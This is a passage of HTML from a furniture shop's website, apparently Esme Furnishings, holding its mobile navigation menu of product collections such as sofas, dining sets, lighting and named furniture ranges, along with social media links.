                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-1"
                              >
                              All New Products
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-2"
                              >
                              Bedroom
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-3"
                              >
                              Living Room
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-4"
                              >
                              Garden
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-5"
                              >
                              Home Accessories
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-6"
                              >
                              Kitchenware
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-7"
                              >
                              Textiles
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-8"
                              >
                              Lighting
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-9"
                              >
                              Rugs &amp; Carpets
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-10"
                              >
                              Office / Study Room
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-11"
                              >
                              Bathroom &amp; Utility
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-3"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      Furniture
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-3-1"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Living</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-3-1"
                            aria-labelledby="Sublabel-1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/armchairs" class="mobile-nav__link">
                                      Armchairs
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/benches-stools" class="mobile-nav__link">
                                      Benches & Stools
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bookcases" class="mobile-nav__link">
                                      Bookcases
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cabinets" class="mobile-nav__link">
                                      Cabinets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chaises" class="mobile-nav__link">
                                      Chaises
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/coffee-tables" class="mobile-nav__link">
                                      Coffee Tables
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/console-tables" class="mobile-nav__link">
                                      Console Tables
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/desks" class="mobile-nav__link">
                                      Desks
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/desk-chairs" class="mobile-nav__link">
                                      Desk Chairs
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/display-units-cabinets" class="mobile-nav__link">
                                      Display Units & Cabinets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/fire-places" class="mobile-nav__link">
                                      Fire Places
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/best-of-tables" class="mobile-nav__link">
                                      Nest of Tables
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sofas" class="mobile-nav__link">
                                      Sofas
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sofa-beds" class="mobile-nav__link">
                                      Sofa Beds
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tv-units" class="mobile-nav__link">
                                      TV Units
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sideboards" class="mobile-nav__link">
                                      Sideboards
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/side-tables" class="mobile-nav__link">
                                      Side Tables
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-3-2"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Dining</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-3-2"
                            aria-labelledby="Sublabel-2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/bar-stools" class="mobile-nav__link">
                                      Bar Stools
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bar-tables" class="mobile-nav__link">
                                      Bar Tables & Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/dining-tagles" class="mobile-nav__link">
                                      Dining Tables
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/dining-chairs" class="mobile-nav__link">
                                      Dining Chairs
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-3-3"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Bedroom</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-3-3"
                            aria-labelledby="Sublabel-3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/beds" class="mobile-nav__link">
                                      Beds
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bedside-tables" class="mobile-nav__link">
                                      Bedside Tables
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chest-of-drawers" class="mobile-nav__link">
                                      Chest of Drawers
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/dressing-tables" class="mobile-nav__link">
                                      Dressing Tables
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/wardrobes" class="mobile-nav__link">
                                      Wardrobes
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-3-4"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Outdoor</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-3-4"
                            aria-labelledby="Sublabel-4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/outdoor-furniture" class="mobile-nav__link">
                                      All Outdoor Furniture
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="#"
                              class="mobile-nav__link"
                              id="Sublabel-5"
                              >
                              Bespoke Furniture
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/collections/dining-sets"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-dining-sets4"
                    >
                    Dining Sets
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-dining-sets4"
                      aria-labelledby="Label-collections-dining-sets4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-dining-sets4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/dining-sets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-dining-sets1"
                              >
                              Shop All Dining Sets
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/dining-sets-with-bench"
                              class="mobile-nav__link"
                              id="Sublabel-collections-dining-sets-with-bench2"
                              >
                              Dining Sets With Bench
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-dining-sets4-3"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Shop By Table Size</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-dining-sets4-3"
                            aria-labelledby="Sublabel-3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="#" class="mobile-nav__link">
                                      All Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/1-3-metre-dining-sets" class="mobile-nav__link">
                                      1.3 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/1-4-metre-dining-sets" class="mobile-nav__link">
                                      1.4 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/1-5-metre-dining-sets" class="mobile-nav__link">
                                      1.5 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/1-6-metre-dining-sets" class="mobile-nav__link">
                                      1.6 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/1-7-metre-dining-sets" class="mobile-nav__link">
                                      1.7 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/1-8-metre-dining-sets" class="mobile-nav__link">
                                      1.8 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/2-metre-dining-sets" class="mobile-nav__link">
                                      2 Metre Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/square-dining-sets" class="mobile-nav__link">
                                      Square Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/circular-dining-sets" class="mobile-nav__link">
                                      Circular Dining Sets
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-dining-sets4-4"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Shop By Table Colour</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-dining-sets4-4"
                            aria-labelledby="Sublabel-4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="#" class="mobile-nav__link">
                                      All Dining Sets
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/white-marble" class="mobile-nav__link">
                                      White Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cream-marble-1" class="mobile-nav__link">
                                      Cream Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/black-marbleblack-marble" class="mobile-nav__link">
                                      Black Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/grey-marble" class="mobile-nav__link">
                                      Grey Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chrome-marble" class="mobile-nav__link">
                                      Chrome Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/ceramic-marble" class="mobile-nav__link">
                                      Ceramic Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sand-beige-marble" class="mobile-nav__link">
                                      Sand Beige Marble
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/grey-glass" class="mobile-nav__link">
                                      Grey Glass
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/gold-glass-dining-sets" class="mobile-nav__link">
                                      Gold Glass
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/gloss-dining-tables" class="mobile-nav__link">
                                      Gloss 
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><button type="button"
                            aria-controls="Sublinklist-collections-dining-sets4-5"
                            class="mobile-nav__link--button collapsible-trigger">
                              <span class="mobile-nav__faux-link">Shop By Table Design</span><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-dining-sets4-5"
                            aria-labelledby="Sublabel-5"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/arianna" class="mobile-nav__link">
                                      The Arianna Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/louis" class="mobile-nav__link">
                                      The Louis Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/ottavia" class="mobile-nav__link">
                                      The Ottavia Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/arial" class="mobile-nav__link">
                                      The Arial Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/orion-range" class="mobile-nav__link">
                                      The Orion Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/london-range" class="mobile-nav__link">
                                      The London Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/lucien-range" class="mobile-nav__link">
                                      The Lucien Range 
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/arturo" class="mobile-nav__link">
                                      The Arturo Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/louis-gold" class="mobile-nav__link">
                                      The Louis Gold Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chelsea-range" class="mobile-nav__link">
                                      The Chelsea Range
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/windsor-range" class="mobile-nav__link">
                                      The Windsor Range
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/collections/sofas" class="mobile-nav__link mobile-nav__link--top-level">Sofas</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/collections/dining-tagles" class="mobile-nav__link mobile-nav__link--top-level">Dining Tables</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/collections/dining-chairs" class="mobile-nav__link mobile-nav__link--top-level">Dining Chairs</a></li><li class="mobile-nav__item appear-animation appear-delay-9"><a href="/collections/black-friday-sale" class="mobile-nav__link mobile-nav__link--top-level">BOXING DAY OFFERS</a></li><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/collections/luxury-wall-panels" class="mobile-nav__link mobile-nav__link--top-level">Luxury Wall Panels</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/collections/luxury-beds" class="mobile-nav__link mobile-nav__link--top-level">Luxury Beds</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-11"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      Lighting
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-11"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/ceiling-lights"
                              class="mobile-nav__link"
                              id="Sublabel-collections-ceiling-lights1"
                              >
                              Ceiling Lights
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/floor-lamps"
                              class="mobile-nav__link"
                              id="Sublabel-collections-floor-lamps2"
                              >
                              Floor Lamps
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/table-lamps"
                              class="mobile-nav__link"
                              id="Sublabel-collections-table-lamps3"
                              >
                              Table Lamps
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/wall-lights"
                              class="mobile-nav__link"
                              id="Sublabel-collections-wall-lights4"
                              >
                              Wall Lights
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-13"><a href="/collections/mirrors" class="mobile-nav__link mobile-nav__link--top-level">Mirrors</a></li><li class="mobile-nav__item appear-animation appear-delay-14"><a href="/collections/rugs" class="mobile-nav__link mobile-nav__link--top-level">Rugs</a></li><li class="mobile-nav__item appear-animation appear-delay-15"><div class="mobile-nav__has-sublist"><button type="button"
                    aria-controls="Linklist-14"
                    class="mobile-nav__link--button mobile-nav__link--top-level collapsible-trigger collapsible--auto-height">
                    <span class="mobile-nav__faux-link">
                      Collections
                    </span>
                    <div class="mobile-nav__toggle">
                      <span class="faux-button"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</span>
                    </div>
                  </button></div><div id="Linklist-14"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/arianna"
                              class="mobile-nav__link"
                              id="Sublabel-collections-arianna1"
                              >
                              Arianna
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/arial"
                              class="mobile-nav__link"
                              id="Sublabel-collections-arial2"
                              >
                              Arial
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/arturo"
                              class="mobile-nav__link"
                              id="Sublabel-collections-arturo3"
                              >
                              Arturo
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/louis"
                              class="mobile-nav__link"
                              id="Sublabel-collections-louis4"
                              >
                              Louis
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/ottavia"
                              class="mobile-nav__link"
                              id="Sublabel-collections-ottavia5"
                              >
                              Ottavia
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/richmond-blackbone-gold"
                              class="mobile-nav__link"
                              id="Sublabel-collections-richmond-blackbone-gold6"
                              >
                              Richmond Blackbone Gold
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/richmond-blackbone-brass"
                              class="mobile-nav__link"
                              id="Sublabel-collections-richmond-blackbone-brass7"
                              >
                              Richmond Blackbone Brass
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/richmond-blackbone-silver"
                              class="mobile-nav__link"
                              id="Sublabel-collections-richmond-blackbone-silver8"
                              >
                              Richmond Blackbone Silver
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/richmond-bloomingville"
                              class="mobile-nav__link"
                              id="Sublabel-collections-richmond-bloomingville9"
                              >
                              Richmond Bloomingville
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/richmond-ironville"
                              class="mobile-nav__link"
                              id="Sublabel-collections-richmond-ironville10"
                              >
                              Richmond Ironville
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gold-furniture"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gold-furniture11"
                              >
                              Gold Furniture
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-16"><a href="/collections/gold-furniture" class="mobile-nav__link mobile-nav__link--top-level">Gold Collection</a></li><li class="mobile-nav__item appear-animation appear-delay-17"><a href="/collections/black-friday" class="mobile-nav__link mobile-nav__link--top-level">Outlet Sale</a></li><li class="mobile-nav__item appear-animation appear-delay-18"><a href="/collections/fire-places" class="mobile-nav__link mobile-nav__link--top-level">Fireplaces</a></li><li class="mobile-nav__item appear-animation appear-delay-19"><div class="mobile-nav__has-sublist"><a href="/collections/summer-garden-furniture"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-summer-garden-furniture18"
                    >
                    Outdoor Furniture
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-summer-garden-furniture18"
                      aria-labelledby="Label-collections-summer-garden-furniture18"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-summer-garden-furniture18"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/corner-sofa-sets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-corner-sofa-sets1"
                              >
                              Corner Sofa Sets
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/fire-pit-sets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-fire-pit-sets2"
                              >
                              Fire Pit Sets
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-20"><a href="/collections/wall-art-prints" class="mobile-nav__link mobile-nav__link--top-level">Wall Art & Prints</a></li><li class="mobile-nav__item appear-animation appear-delay-21"><a href="/pages/contact" class="mobile-nav__link mobile-nav__link--top-level">Contact Us</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-22 medium-up--hide">
                    <a href="/pages/contact" class="mobile-nav__link">Contact Us</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-23 medium-up--hide">
                    <a href="/policies/shipping-policy" class="mobile-nav__link">Delivery Info</a>
                  </div><div class="grid__item one-half appear-animation appear-delay-24">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-25"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/esmefurnishings/" title="Esme Furnishings on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100085008248074" title="Esme Furnishings on Facebook">
